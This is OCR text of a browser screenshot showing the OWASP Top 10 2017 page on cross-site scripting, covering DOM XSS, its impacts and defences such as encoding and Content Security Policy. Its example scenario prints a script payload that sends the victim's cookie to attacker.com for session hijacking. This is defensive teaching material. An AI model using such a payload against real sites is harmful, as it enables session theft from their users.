 Activities Google Chrome T5 01:55 en
Task 02 Tìm hiể WebHacking10 OWASP Top 10 Google Dịch javascript - Hov Photo Gallery H Session hijackin
owasp.org/images/7/72/OWASP_Top_10-2017_%28en%29.pdf.pdf
OWASP Top 10 - 2017
a7 7/8
risk.
DOM XSS: JavaScript frameworks, single-page applications, and
APIs that dynamically include attacker-controllable data to a
page are vulnerable to DOM XSS. Ideally, the application would
not send attacker-controllable data to unsafe JavaScript APIs.
Typical XSS attacks include session stealing, account takeover,
MFA bypass, DOM node replacement or defacement (such as
trojan login panels), attacks against the user's browser such as
malicious software downloads, key logging, and other client-side
attacks.
• Applying context-sensitive encoding when modifying the
browser document on the client side acts against DOM XSS.
When this cannot be avoided, similar context sensitive
escaping techniques can be applied to browser APIs as
described in the OWASP Cheat Sheet 'DOM based XSS
Prevention'.
• Enabling a Content Security Policy (CSP) is a defense-in-depth
mitigating control against XSS. It is effective if no other
vulnerabilities exist that would allow placing malicious code via
local file includes (e.g. path traversal overwrites or vulnerable
libraries from permitted content delivery networks).
Example Attack Scenario
Scenario 1: The application uses untrusted data in the
construction of the following HTML snippet without validation or
escaping:
(String) page += "<input name='creditcard' type='TEXT'
value='" + request.getParameter("CC") + "'>";
The attacker modifies the ‘CC’ parameter in the browser to:
'><script>document.location=
'http://www.attacker.com/cgi-bin/cookie.cgi?
foo='+document.cookie</script>'.
This attack causes the victim’s session ID to be sent to the
attacker’s website, allowing the attacker to hijack the user’s
current session.
Note: Attackers can use XSS to defeat any automated Cross-
Site Request Forgery ( CSRF) defense the application might
employ.
References
OWASP
• OWASP Proactive Controls: Encode Data
• OWASP Proactive Controls: Validate Data
• OWASP Application Security Verification Standard: V5
• OWASP Testing Guide: Testing for Reflected XSS
• OWASP Testing Guide: Testing for Stored XSS
• OWASP Testing Guide: Testing for DOM XSS
• OWASP Cheat Sheet: XSS Prevention
• OWASP Cheat Sheet: DOM based XSS Prevention
• OWASP Cheat Sheet: XSS Filter Evasion
• OWASP Java Encoder Project
External
• CWE-79: Improper neutralization of user supplied input
• PortSwigger: Client-side template injection
A8
:2017
Insecure Deserialization
14
wordlist.zip
Show all